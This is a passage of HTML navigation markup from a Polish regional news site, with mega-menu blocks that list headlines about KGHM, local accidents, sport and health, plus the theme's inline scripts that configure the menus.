                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1351";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "271";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
